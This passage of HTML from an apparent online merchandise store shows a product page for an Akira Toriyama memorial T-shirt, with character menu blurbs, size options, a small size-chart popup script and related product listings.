<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/akira-toriyama-memories/">Akira Toriyama Memories</a><span class="breadcrumb-separator"> / </span>Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-56485" class="mainproduct product type-product post-56485 status-publish first instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" data-thumb-alt="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" class="wp-post-image" alt="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" data-large_image_width="3000" data-large_image_height="3000" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-z-t-shirt-goku-super-saiyan-frieza-anime-90s-y2k-manga-gohan-akira-toriyama-tce1203/" 
                       aria-label="Dragon Ball Z T-shirt Goku Super Saiyan Frieza Anime 90s Y2K Manga Gohan Akira Toriyama">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5833447176_164q.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z T-shirt Goku Super Saiyan Frieza Anime 90s Y2K Manga Gohan Akira Toriyama" />                            <span class="title">Dragon Ball Z T-shirt Goku Super Saiyan Frieza Anime 90s Y2K Manga Gohan Akira Toriyama</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/akira-toriyama-dragon-ball-rip-shirt-akira-toriyama-rip-40-years-1984-2024-thank-you-for-the-memories-shirt-40-years-anime-t-shirt-tce1203/" 
                       aria-label="Akira Toriyama dragon ball RIP Shirt- Akira Toriyama RIP- 40 Years 1984 – 2024 Thank You For The Memories Shirt- 40 years anime T-shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5827197922_bnm0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akira Toriyama dragon ball RIP Shirt- Akira Toriyama RIP- 40 Years 1984 – 2024 Thank You For The Memories Shirt- 40 years anime T-shirt" />                            <span class="title">Akira Toriyama dragon ball RIP Shirt- Akira Toriyama RIP- 40 Years 1984 – 2024 Thank You For The Memories Shirt- 40 years anime T-shirt</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.99</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">6</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/akira-toriyama-memorial-t-shirt-rip-akira-toriyama-1955-2024-vintage-shirt-thank-you-for-the-memories-sweatshirt-gift-for-boy-friend-tce1203/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Anh-man-hinh-2025-01-09-luc-17.47.25.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697629603cf99">Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend quantity</label>
	<input
		type="number"
				id="quantity_697629603cf99"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="56485" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5880334171_qcqg.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Akira Toriyama Memorial T-Shirt- Rip Akira Toriyama 1955-2024 Vintage Shirt- Thank You For The Memories Sweatshirt- Gift For Boy Friend TCE1203</p>
<ul>
<li>Print display-printed 3D digital, unique design<br />Excessive weight : high quality, sturdy and smooth t-shirt<br />Materials : 100% natural cotton with further lengthy fibers</li>
<li>STANDARD DELIVERY AVAILABLE</li>
<li>Confer with the scale information under. You’re suggested to take 1 dimension bigger than your traditional dimension.</li>
</ul>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST73699</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/akira-toriyama-memories/" rel="tag">Akira Toriyama Memories</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-56261 status-publish first instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/akira-toriyama-thank-you-for-the-memories-1955-2024-shirt-tce1203/" title="Akira Toriyama Thank You For The Memories 1955 2024 Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5875073021_3t43.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Akira Toriyama Thank You For The Memories 1955 2024 Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/akira-toriyama-thank-you-for-the-memories-1955-2024-shirt-tce1203/" aria-label="Akira Toriyama Thank You For The Memories 1955 2024 Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Akira Toriyama Thank You For The Memories 1955 2024 Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-56245 status-publish instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/68-years-akira-toriyama-thank-you-for-the-memories-signature-shirt-akira-toriyama-1955-to-2024-shirt-tce1203/" title="68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5827104306_gm3i.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/68-years-akira-toriyama-thank-you-for-the-memories-signature-shirt-akira-toriyama-1955-to-2024-shirt-tce1203/" aria-label="68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">68 Years Akira Toriyama Thank You For The Memories Signature Shirt- Akira Toriyama 1955 to 2024 shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-40762 status-publish instock product_cat-akira-toriyama-memories product_cat-dragon-ball-dbz-cloth product_cat-dragon-ball-dbz-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-toriyama-raised-me-classic-t-shirt/" title="Dragon Ball T-shirts – Toriyama Raised Me Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/net2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball T-shirts – Toriyama Raised Me Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-toriyama-raised-me-classic-t-shirt/" aria-label="Dragon Ball T-shirts – Toriyama Raised Me Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts – Toriyama Raised Me Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.57 out of 5"><span style="width:91.4%">Rated <strong class="rating">4.57</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-56249 status-publish last instock product_cat-akira-toriyama-memories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/akira-toriyama-t-shirt-akira-toriyama-tshirt-akira-toriyama-rip-shirt-akira-toriyama-tee-akira-toriyama-death-tshirt-tce1203/" title="akira toriyama t-shirt- akira toriyama tshirt- akira toriyama rip shirt- akira toriyama tee- akira toriyama death tshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/il_3000x3000.5825085096_m436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="akira toriyama t-shirt- akira toriyama tshirt- akira toriyama rip shirt- akira toriyama tee- akira toriyama death tshirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/akira-toriyama-t-shirt-akira-toriyama-tshirt-akira-toriyama-rip-shirt-akira-toriyama-tee-akira-toriyama-death-tshirt-tce1203/" aria-label="akira toriyama t-shirt- akira toriyama tshirt- akira toriyama rip shirt- akira toriyama tee- akira toriyama death tshirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">akira toriyama t-shirt- akira toriyama tshirt- akira toriyama rip shirt- akira toriyama tee- akira toriyama death tshirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
